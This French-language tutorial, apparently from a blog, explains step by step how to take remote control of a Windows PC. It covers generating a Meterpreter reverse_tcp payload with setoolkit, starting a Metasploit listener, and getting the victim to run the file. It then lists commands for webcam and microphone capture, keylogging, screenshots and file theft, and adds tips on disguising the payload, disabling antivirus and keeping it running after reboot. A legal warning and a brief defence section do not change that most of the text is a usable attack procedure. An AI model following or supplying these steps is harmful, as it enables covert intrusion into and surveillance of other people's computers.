Avec grand plaisir ;)

Prendre le contrôle d’un PC à distance

Aujourd’hui, nous allons voir comment prendre la main sur un ordinateur Windows 7 (ou Windows 10) et avoir un contrôle dessus.

C’est à dire que nous allons pouvoir naviguer sur le disque dur, prendre des captures d’écran, savoir ce que l’utilisateur tape sur son clavier, voir sa Webcam, etc… tout ça, à distance, depuis notre ordinateur.

Les tests que j’ai fait et que je vous conseil de faire, doivent s’effectuer sur du matériel qui vous appartient

Je vous rappelle que l’utilisation de ce type de pratique sur du matériel qui ne vous appartient pas et surtout, que son utilisateur ne vous a pas donné l’autorisation, est puni d’une peine de 2 ans de prison et de 30 000€ d’amende

Je vais vous expliquer pas à pas comment réaliser ça. Pour effectuer ce tuto, j’ai utilisé la distribution Kali Linux que j’ai réinstallé sur un de mes ordinateurs afin de partir sur une installation basique.

Nous pourrons voir les différents programmes que nous aurons besoin, comment les installer et les paramétrer pour notre expérience.

J’ai volontairement désactivé sur le PC Windows 7 Windows Defender et aucun logiciel anti-virus n’est installé. Sur un ordinateur personnel, ces options seront activées, d’où l’importance de constamment les mettre à jours.

Il existe des façons de désactiver ces sécurités avant l’exécution de notre Payload permettant notre prise en mains à distance.

Pré-requis

– Un ordinateur pour lancer l’attaque (Sous Kali Linux)

– Un ordinateur cible (Windows 7)

Préparation de l’ordinateur attaquant

J’ai donc, comme expliqué plus haut, réinstallé un ordinateur avec la système d’exploitation Kali Linux.

Une fois fait, on pense bien à le mettre à jour en lançant cette commande dans un terminal

sudo apt-get update && sudo apt-get -y upgrade

Création de notre Payload

Nous allons générer notre Payload en fonction de ce que l’on souhaite faire



sudo setoolkit

Si c’est la première fois que vous le lancez, on nous demandera d’accepter les conditions d’utilisation, faites y et appuyer sur Entrée



Une fois arrivé sur le menu, pour créer son Payload, faites

1) Social-Engineering Attacks

4) Create a Payload and Listener

2) Windows Reverse_TCP Meterpreter

Il va nous demander différentes choses

IP adresse for the payload listener (LHOST): IP de votre machine Kali

Enter the PORT for the reverse listener: Port pour l’écoute

Il génère le Payload et nous demande si l’on souhaite se mettre en attente (en écoute) du Payload. On fait no pour le moment

Pour info, avant cette question de se mettre en écoute, setoolkit nous indique où se trouve notre Payload (/root/.set/payload)

Si comme moi, lors de l’installation de Kali Linux, vous avez activé un simple utilisateur, il va falloir faire quelques manipulations pour récupérer notre Payload qui est dans un répertoire caché que seul root a accès.

Pour sortir de Setoolkit, faite Entrée, 99, Entrée, 99 et enfin, Entrée

On crée un mot de passe root

sudo passwd root

Là, on rentre 2 fois le mot de passe souhaité

On passe en mode SuperUser

su

On se rend dans le dossier recherché

cd /root/.set/ ls payload.exe

Nous avons bien notre Payload, nous allons donc le copier sur notre bureau

cp payload.exe /home/phoenix/Bureau/payload.exe

Et voilà, notre Payload est prêt à être envoyé à notre victime

Préparation de l’écoute



Lançons Metasploit Framework

sudo msfconsole

Paramétrons notre écoute

use multi/handler

set payload windows/meterpreter/reverse_tcp set lhost IP de votre machine Kali set lport Port pour l'écoute exploit

Nous comme maintenant en attente que le Payload soit exécuté sur le PC cible.

Copions donc notre fichier payload.exe sur une clé USB et plaçons le sur le Bureau de notre victime.

Ce fichier peut être envoyé de différentes façon par un hacker, par mail, en changeant le nom du fichier (ou en l’injectant dans un autre fichier) ou même en le ré-encodant.



Maintenant que le fichier est sur le Bureau, double cliquons dessus pour le lancer

Et là, nous allons avoir un changement sur notre machine Kali qui vient de détecter la lancement du Payload et qui nous donne l’accès à la machine cible

Une fois connecté, nous pouvons faire ce que l’on souhaite. Si vous lancez la commande help, vous pourrez voir l’étendu des possibilités.

Quelques exemples de commandes

ps : Liste les processus en cours

pkill iexplore.exe : Ferme le navigateur Internet Explorer

webcam_list : Affiche les webcams installées

webcam_snap : Prend une photo via la Webcam

webcam_stream : Prend une vidéo via la Webcam

record_mic : Enregistre le son via le micro

screenshot : Prend une capture de l’écran

keyscan_start : Lancement de l’enregistreur de frappes

keyscan_dump : Affiche les frappes enregistrées

keyscan_stop : Arrêt de l’enregistreur de frappes

reboot : Redémarre le PC de la victime

shutdown : Éteint le PC de la victime

execute -f cmd.exe : Ouvre une invite de commande

download : Télécharge le fichier ou dossier demandé

Voilà, de quoi vous amusez un peu avec tout ce qui est proposé comme commandes.

Bien évidement, le Payload se désactivera au redémarrage du l’ordinateur.

Si vous souhaitez qu’il reste actif, il suffit soit de l’intégrer au démarrage du système, soit créer une planification pour qu’il s’exécute de façon répété sur le système, toutes les heures par exemple.

Comment éviter cela ?

Afin d’éviter ce type d’attaques, ne lancez jamais un fichier dont vous n’êtes pas sûr de sa provenance. Lancez régulièrement une analyse anti-virus et anti malwares. Il en existe plein de gratuit donc, vous avez le choix.

Certains logiciels peuvent également voir si des fichiers malveillants s’exécutent au démarrage de votre ordinateur ou à des moments précis.